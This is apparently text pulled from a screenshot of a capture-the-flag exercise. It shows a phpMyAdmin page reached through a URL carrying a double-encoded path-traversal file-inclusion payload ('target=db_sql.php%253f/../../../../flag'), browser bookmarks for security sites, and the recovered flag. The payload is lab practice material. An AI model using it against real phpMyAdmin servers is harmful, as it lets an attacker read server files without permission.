 不安全 | a02cf551-71bf-4622-9ea7-9471d9cccaba.node3.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../flag
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 漏洞库 内网穿透 免杀与查杀 其他 我的 资料 溯源
phpMyAdmin
近期访问 表收藏夹
information_schema
test
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{85216839-80f5-4d6b-8b56-e4550905378d}